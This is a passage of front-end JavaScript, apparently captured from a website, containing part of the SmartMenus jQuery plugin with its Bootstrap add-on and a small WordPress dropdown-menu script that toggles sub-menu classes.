				if (this.activatedItems[level - 1] && this.activatedItems[level - 1].dataSM('sub') && this.activatedItems[level - 1].dataSM('sub').is(':visible')) {
					this.menuHideSubMenus(level - 1);
				}
				var newY = data.up && end <= y || !data.up && end >= y ? y : (Math.abs(end - y) > diff ? y + (data.up ? diff : -diff) : end);
				$sub.add($sub.dataSM('ie-shim')).css('margin-top', newY);
				// show opposite arrow if appropriate
				if (mouse && (data.up && newY > data.downEnd || !data.up && newY < data.upEnd)) {
					$arrows.eq(data.up ? 1 : 0).show();
				}
				// if we've reached the end
				if (newY == end) {
					if (mouse) {
						$arrows.eq(data.up ? 0 : 1).hide();
					}
					this.menuScrollStop($sub);
				} else if (!once) {
					if (this.opts.scrollAccelerate && data.step < this.opts.scrollStep) {
						data.step += 0.5;
					}
					var self = this;
					this.scrollTimeout = setTimeout(function() { self.menuScroll($sub); }, this.opts.scrollInterval);
				}
			},
			menuScrollMousewheel: function($sub, e) {
				if (this.getClosestMenu(e.target) == $sub[0]) {
					e = e.originalEvent;
					var up = (e.wheelDelta || -e.detail) > 0;
					if ($sub.dataSM('scroll-arrows').eq(up ? 0 : 1).is(':visible')) {
						$sub.dataSM('scroll').up = up;
						this.menuScroll($sub, true);
					}
				}
				e.preventDefault();
			},
			menuScrollOut: function($sub, e) {
				if (mouse) {
					if (!/^scroll-(up|down)/.test((e.relatedTarget || '').className) && ($sub[0] != e.relatedTarget && !$.contains($sub[0], e.relatedTarget) || this.getClosestMenu(e.relatedTarget) != $sub[0])) {
						$sub.dataSM('scroll-arrows').css('visibility', 'hidden');
					}
				}
			},
			menuScrollOver: function($sub, e) {
				if (mouse) {
					if (!/^scroll-(up|down)/.test(e.target.className) && this.getClosestMenu(e.target) == $sub[0]) {
						this.menuScrollRefreshData($sub);
						var data = $sub.dataSM('scroll');
						$sub.dataSM('scroll-arrows').eq(0).css('margin-top', data.upEnd).end()
							.eq(1).css('margin-top', data.downEnd + data.subH - data.arrowDownH).end()
							.css('visibility', 'visible');
					}
				}
			},
			menuScrollRefreshData: function($sub) {
				var data = $sub.dataSM('scroll'),
					$win = $(window),
					vportY = $win.scrollTop() - $sub.dataSM('parent-a').offset().top - data.itemH;
				$.extend(data, {
					upEnd: vportY,
					downEnd: vportY + this.getViewportHeight() - data.subH
				});
			},
			menuScrollStop: function($sub) {
				if (this.scrollTimeout) {
					clearTimeout(this.scrollTimeout);
					this.scrollTimeout = 0;
					$.extend($sub.dataSM('scroll'), {
						step: 1,
						velocity: 0
					});
					return true;
				}
			},
			menuScrollTouch: function($sub, e) {
				e = e.originalEvent;
				if (isTouchEvent(e)) {
					var touchPoint = this.getTouchPoint(e);
					// neglect event if we touched a visible deeper level sub menu
					if (this.getClosestMenu(touchPoint.target) == $sub[0]) {
						var data = $sub.dataSM('scroll');
						if (/(start|down)$/i.test(e.type)) {
							if (this.menuScrollStop($sub)) {
								// if we were scrolling, just stop and don't activate any link on the first touch
								e.preventDefault();
								this.isTouchScrolling = true;
							} else {
								this.isTouchScrolling = false;
							}
							// update scroll data since the user might have zoomed, etc.
							this.menuScrollRefreshData($sub);
							// extend it with the touch properties
							$.extend(data, {
								touchY: touchPoint.pageY,
								touchTimestamp: e.timeStamp,
								velocity: 0
							});
						} else if (/move$/i.test(e.type)) {
							var prevY = data.touchY;
							if (prevY !== undefined && prevY != touchPoint.pageY) {
								this.isTouchScrolling = true;
								$.extend(data, {
									up: prevY < touchPoint.pageY,
									touchY: touchPoint.pageY,
									touchTimestamp: e.timeStamp,
									velocity: data.velocity + Math.abs(touchPoint.pageY - prevY) * 0.5
								});
								this.menuScroll($sub, true, Math.abs(data.touchY - prevY));
							}
							e.preventDefault();
						} else { // touchend/pointerup
							if (data.touchY !== undefined) {
								// check if we need to scroll
								if (e.timeStamp - data.touchTimestamp < 120 && data.velocity > 0) {
									data.velocity *= 0.5;
									this.menuScrollStop($sub);
									this.menuScroll($sub);
									e.preventDefault();
								}
								delete data.touchY;
							}
						}
					}
				}
			},
			menuShow: function($sub) {
				if (!$sub.dataSM('beforefirstshowfired')) {
					$sub.dataSM('beforefirstshowfired', true);
					if (this.$root.triggerHandler('beforefirstshow.smapi', $sub[0]) === false) {
						return;
					}
				}
				if (this.$root.triggerHandler('beforeshow.smapi', $sub[0]) === false) {
					return;
				}
				$sub.dataSM('shown-before', true)
					.stop(true, true);
				if (!$sub.is(':visible')) {
					// highlight parent item
					var $a = $sub.dataSM('parent-a');
					if (this.opts.keepHighlighted || this.isCollapsible()) {
						$a.addClass('highlighted');
					}
					if (this.isCollapsible()) {
						$sub.removeClass('sm-nowrap').css({ zIndex: '', width: 'auto', minWidth: '', maxWidth: '', top: '', left: '', marginLeft: '', marginTop: '' });
					} else {
						// set z-index
						$sub.css('z-index', this.zIndexInc = (this.zIndexInc || this.getStartZIndex()) + 1);
						// min/max-width fix - no way to rely purely on CSS as all UL's are nested
						if (this.opts.subMenusMinWidth || this.opts.subMenusMaxWidth) {
							$sub.css({ width: 'auto', minWidth: '', maxWidth: '' }).addClass('sm-nowrap');
							if (this.opts.subMenusMinWidth) {
							 	$sub.css('min-width', this.opts.subMenusMinWidth);
							}
							if (this.opts.subMenusMaxWidth) {
							 	var noMaxWidth = this.getWidth($sub);
							 	$sub.css('max-width', this.opts.subMenusMaxWidth);
								if (noMaxWidth > this.getWidth($sub)) {
									$sub.removeClass('sm-nowrap').css('width', this.opts.subMenusMaxWidth);
								}
							}
						}
						this.menuPosition($sub);
						// insert IE iframe shim
						if ($sub.dataSM('ie-shim')) {
							$sub.dataSM('ie-shim').insertBefore($sub);
						}
					}
					var complete = function() {
						// fix: "overflow: hidden;" is not reset on animation complete in jQuery < 1.9.0 in Chrome when global "box-sizing: border-box;" is used
						$sub.css('overflow', '');
					};
					// if sub is collapsible (mobile view)
					if (this.isCollapsible()) {
						if (this.opts.collapsibleShowFunction) {
							this.opts.collapsibleShowFunction.call(this, $sub, complete);
						} else {
							$sub.show(this.opts.collapsibleShowDuration, complete);
						}
					} else {
						if (this.opts.showFunction) {
							this.opts.showFunction.call(this, $sub, complete);
						} else {
							$sub.show(this.opts.showDuration, complete);
						}
					}
					// accessibility
					$a.attr('aria-expanded', 'true');
					$sub.attr({
						'aria-expanded': 'true',
						'aria-hidden': 'false'
					});
					// store sub menu in visible array
					this.visibleSubMenus.push($sub);
					this.$root.triggerHandler('show.smapi', $sub[0]);
				}
			},
			popupHide: function(noHideTimeout) {
				if (this.hideTimeout) {
					clearTimeout(this.hideTimeout);
					this.hideTimeout = 0;
				}
				var self = this;
				this.hideTimeout = setTimeout(function() {
					self.menuHideAll();
				}, noHideTimeout ? 1 : this.opts.hideTimeout);
			},
			popupShow: function(left, top) {
				if (!this.opts.isPopup) {
					alert('SmartMenus jQuery Error:\n\nIf you want to show this menu via the "popupShow" method, set the isPopup:true option.');
					return;
				}
				if (this.hideTimeout) {
					clearTimeout(this.hideTimeout);
					this.hideTimeout = 0;
				}
				this.$root.dataSM('shown-before', true)
					.stop(true, true);
				if (!this.$root.is(':visible')) {
					this.$root.css({ left: left, top: top });
					// IE iframe shim
					this.menuIframeShim(this.$root);
					if (this.$root.dataSM('ie-shim')) {
						this.$root.dataSM('ie-shim').css({ zIndex: this.$root.css('z-index'), width: this.getWidth(this.$root), height: this.getHeight(this.$root), left: left, top: top }).insertBefore(this.$root);
					}
					// show menu
					var self = this,
						complete = function() {
							self.$root.css('overflow', '');
						};
					if (this.opts.showFunction) {
						this.opts.showFunction.call(this, this.$root, complete);
					} else {
						this.$root.show(this.opts.showDuration, complete);
					}
					this.visibleSubMenus[0] = this.$root;
				}
			},
			refresh: function() {
				this.destroy(true);
				this.init(true);
			},
			rootKeyDown: function(e) {
				if (!this.handleEvents()) {
					return;
				}
				switch (e.keyCode) {
					case 27: // reset on Esc
						var $activeTopItem = this.activatedItems[0];
						if ($activeTopItem) {
							this.menuHideAll();
							$activeTopItem[0].focus();
							var $sub = $activeTopItem.dataSM('sub');
							if ($sub) {
								this.menuHide($sub);
							}
						}
						break;
					case 32: // activate item's sub on Space
						var $target = $(e.target);
						if ($target.is('a') && this.handleItemEvents($target)) {
							var $sub = $target.dataSM('sub');
							if ($sub && !$sub.is(':visible')) {
								this.itemClick({ currentTarget: e.target });
								e.preventDefault();
							}
						}
						break;
				}
			},
			rootOut: function(e) {
				if (!this.handleEvents() || this.isTouchMode() || e.target == this.$root[0]) {
					return;
				}
				if (this.hideTimeout) {
					clearTimeout(this.hideTimeout);
					this.hideTimeout = 0;
				}
				if (!this.opts.showOnClick || !this.opts.hideOnClick) {
					var self = this;
					this.hideTimeout = setTimeout(function() { self.menuHideAll(); }, this.opts.hideTimeout);
				}
			},
			rootOver: function(e) {
				if (!this.handleEvents() || this.isTouchMode() || e.target == this.$root[0]) {
					return;
				}
				if (this.hideTimeout) {
					clearTimeout(this.hideTimeout);
					this.hideTimeout = 0;
				}
			},
			winResize: function(e) {
				if (!this.handleEvents()) {
					// we still need to resize the disable overlay if it's visible
					if (this.$disableOverlay) {
						var pos = this.$root.offset();
	 					this.$disableOverlay.css({
							top: pos.top,
							left: pos.left,
							width: this.$root.outerWidth(),
							height: this.$root.outerHeight()
						});
					}
					return;
				}
				// hide sub menus on resize - on mobile do it only on orientation change
				if (!('onorientationchange' in window) || e.type == 'orientationchange') {
					var isCollapsible = this.isCollapsible();
					// if it was collapsible before resize and still is, don't do it
					if (!(this.wasCollapsible && isCollapsible)) { 
						if (this.activatedItems.length) {
							this.activatedItems[this.activatedItems.length - 1][0].blur();
						}
						this.menuHideAll();
					}
					this.wasCollapsible = isCollapsible;
				}
			}
		}
	});

	$.fn.dataSM = function(key, val) {
		if (val) {
			return this.data(key + '_smartmenus', val);
		}
		return this.data(key + '_smartmenus');
	}

	$.fn.removeDataSM = function(key) {
		return this.removeData(key + '_smartmenus');
	}

	$.fn.smartmenus = function(options) {
		if (typeof options == 'string') {
			var args = arguments,
				method = options;
			Array.prototype.shift.call(args);
			return this.each(function() {
				var smartmenus = $(this).data('smartmenus');
				if (smartmenus && smartmenus[method]) {
					smartmenus[method].apply(smartmenus, args);
				}
			});
		}
		var opts = $.extend({}, $.fn.smartmenus.defaults, options);
		return this.each(function() {
			new $.SmartMenus(this, opts);
		});
	}

	// default settings
	$.fn.smartmenus.defaults = {
		isPopup:		false,		// is this a popup menu (can be shown via the popupShow/popupHide methods) or a permanent menu bar
		mainMenuSubOffsetX:	0,		// pixels offset from default position
		mainMenuSubOffsetY:	0,		// pixels offset from default position
		subMenusSubOffsetX:	0,		// pixels offset from default position
		subMenusSubOffsetY:	0,		// pixels offset from default position
		subMenusMinWidth:	'10em',		// min-width for the sub menus (any CSS unit) - if set, the fixed width set in CSS will be ignored
		subMenusMaxWidth:	'20em',		// max-width for the sub menus (any CSS unit) - if set, the fixed width set in CSS will be ignored
		subIndicators: 		true,		// create sub menu indicators - creates a SPAN and inserts it in the A
		subIndicatorsPos: 	'prepend',	// position of the SPAN relative to the menu item content ('prepend', 'append')
		subIndicatorsText:	'+',		// [optionally] add text in the SPAN (e.g. '+') (you may want to check the CSS for the sub indicators too)
		scrollStep: 		30,		// pixels step when scrolling long sub menus that do not fit in the viewport height
		scrollInterval:		30,		// interval between each scrolling step
		scrollAccelerate:	true,		// accelerate scrolling or use a fixed step
		showTimeout:		250,		// timeout before showing the sub menus
		hideTimeout:		500,		// timeout before hiding the sub menus
		showDuration:		0,		// duration for show animation - set to 0 for no animation - matters only if showFunction:null
		showFunction:		null,		// custom function to use when showing a sub menu (the default is the jQuery 'show')
							// don't forget to call complete() at the end of whatever you do
							// e.g.: function($ul, complete) { $ul.fadeIn(250, complete); }
		hideDuration:		0,		// duration for hide animation - set to 0 for no animation - matters only if hideFunction:null
		hideFunction:		function($ul, complete) { $ul.fadeOut(200, complete); },	// custom function to use when hiding a sub menu (the default is the jQuery 'hide')
							// don't forget to call complete() at the end of whatever you do
							// e.g.: function($ul, complete) { $ul.fadeOut(250, complete); }
		collapsibleShowDuration:0,		// duration for show animation for collapsible sub menus - matters only if collapsibleShowFunction:null
		collapsibleShowFunction:function($ul, complete) { $ul.slideDown(200, complete); },	// custom function to use when showing a collapsible sub menu
							// (i.e. when mobile styles are used to make the sub menus collapsible)
		collapsibleHideDuration:0,		// duration for hide animation for collapsible sub menus - matters only if collapsibleHideFunction:null
		collapsibleHideFunction:function($ul, complete) { $ul.slideUp(200, complete); },	// custom function to use when hiding a collapsible sub menu
							// (i.e. when mobile styles are used to make the sub menus collapsible)
		showOnClick:		false,		// show the first-level sub menus onclick instead of onmouseover (matters only for mouse input)
		hideOnClick:		true,		// hide the sub menus on click/tap anywhere on the page
		keepInViewport:		true,		// reposition the sub menus if needed to make sure they always appear inside the viewport
		keepHighlighted:	true,		// keep all ancestor items of the current sub menu highlighted (adds the 'highlighted' class to the A's)
		markCurrentItem:	false,		// automatically add the 'current' class to the A element of the item linking to the current URL
		markCurrentTree:	true,		// add the 'current' class also to the A elements of all ancestor items of the current item
		rightToLeftSubMenus:	false,		// right to left display of the sub menus (check the CSS for the sub indicators' position)
		bottomToTopSubMenus:	false,		// bottom to top display of the sub menus
		overlapControlsInIE:	true		// make sure sub menus appear on top of special OS controls in IE (i.e. SELECT, OBJECT, EMBED, etc.)
	};

})(jQuery);






(function($) {

	$.extend($.SmartMenus.Bootstrap = {}, {
		init: function() {
			// init all navbars that don't have the "data-sm-skip" attribute set
			var $navbars = $('ul.navbar-nav:not([data-sm-skip])');
			$navbars.each(function() {
				var $this = $(this),
					obj = $this.data('smartmenus');
				// if this navbar is not initialized
				if (!obj) {
					$this.smartmenus({

							// these are some good default options that should work for all
							// you can, of course, tweak these as you like
							subMenusSubOffsetX: 2,
							subMenusSubOffsetY: -6,
							subIndicators: false,
							collapsibleShowFunction: null,
							collapsibleHideFunction: null,
							rightToLeftSubMenus: $this.hasClass('navbar-right'),
							bottomToTopSubMenus: $this.closest('.navbar').hasClass('navbar-fixed-bottom')
						})
						.bind({
							// set/unset proper Bootstrap classes for some menu elements
							'show.smapi': function(e, menu) {
								var $menu = $(menu),
									$scrollArrows = $menu.dataSM('scroll-arrows');
								if ($scrollArrows) {
									// they inherit border-color from body, so we can use its background-color too
									$scrollArrows.css('background-color', $(document.body).css('background-color'));
								}
								$menu.parent().addClass('open');
							},
							'hide.smapi': function(e, menu) {
								$(menu).parent().removeClass('open');
							}
						})
						// set Bootstrap's "active" class to SmartMenus "current" items (should someone decide to enable markCurrentItem: true)
						.find('a.current').parent().addClass('active');

					obj = $this.data('smartmenus');

					// custom "isCollapsible" method for Bootstrap
					obj.isCollapsible = function() {
						return this.$firstLink.parent().css('float') != 'left';
					};

					// custom "refresh" method for Bootstrap
					obj.refresh = function() {
						$.SmartMenus.prototype.refresh.call(this);
						$this.find('a.current').parent().addClass('active');
						// update collapsible detection
						detectCollapsible(true);
					}

					// custom "destroy" method for Bootstrap
					obj.destroy = function(refresh) {
						$this.find('a.current').parent().removeClass('active');
						$.SmartMenus.prototype.destroy.call(this, refresh);
					}

					// keep Bootstrap's default behavior for parent items when the "data-sm-skip-collapsible-behavior" attribute is set to the ul.navbar-nav
					// i.e. use the whole item area just as a sub menu toggle and don't customize the carets
					if ($this.is('[data-sm-skip-collapsible-behavior]')) {
						$this.bind({
							// click the parent item to toggle the sub menus (and reset deeper levels and other branches on click)
							'click.smapi': function(e, item) {
								if (obj.isCollapsible()) {
									var $item = $(item),
										$sub = $item.parent().dataSM('sub');
									if ($sub && $sub.dataSM('shown-before') && $sub.is(':visible')) {
										obj.itemActivate($item);
										obj.menuHide($sub);
										return false;
									}
								}
							}
						});
					}

					// onresize detect when the navbar becomes collapsible and add it the "sm-collapsible" class
					var winW;
					function detectCollapsible(force) {
						var newW = obj.getViewportWidth();
						if (newW != winW || force) {
							var $carets = $this.find('.caret');
							if (obj.isCollapsible()) {
								$this.addClass('sm-collapsible');
								// set "navbar-toggle" class to carets (so they look like a button) if the "data-sm-skip-collapsible-behavior" attribute is not set to the ul.navbar-nav
								if (!$this.is('[data-sm-skip-collapsible-behavior]')) {
									$carets.addClass('navbar-toggle sub-arrow');
								}
							} else {
								$this.removeClass('sm-collapsible');
								if (!$this.is('[data-sm-skip-collapsible-behavior]')) {
									$carets.removeClass('navbar-toggle sub-arrow');
								}
							}
							winW = newW;
						}
					};
					detectCollapsible();
					$(window).bind('resize.smartmenus' + obj.rootId, detectCollapsible);
				}
			});
		}
	});

	// init ondomready
	$($.SmartMenus.Bootstrap.init);

})(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dorohins.com/wp-content/plugins/dropdown-menu-widget/scripts/include.js
body_size: 257
content:
// Dom Ready
jQuery(document).ready(function($) {
    // Dropdown menu support for IE
    $('.dropdown li').hover( function(){ $(this).addClass('hover'); }, function(){ $(this).removeClass('hover'); });
	$(".dropdown li:has(ul)").addClass("parent");
	// Add child classes to lists
	$('ul li:first-child').addClass('first-child');	$('ul li:last-child').addClass('last-child');
	$(".sub-menu").parent().append("<span class='caret navbar-toggle sub-arrow plus'></span>");
	$(".caret ").click(function(e){
        if(e.target.classList.contains("plus")){
            e.target.classList.remove("plus");
            e.target.classList.add("minus");
            e.target.previousElementSibling.classList.add("open");
        } else{
        	e.target.classList.remove("minus");
            e.target.classList.add("plus");
            e.target.previousElementSibling.classList.remove("open");
        }
    })
});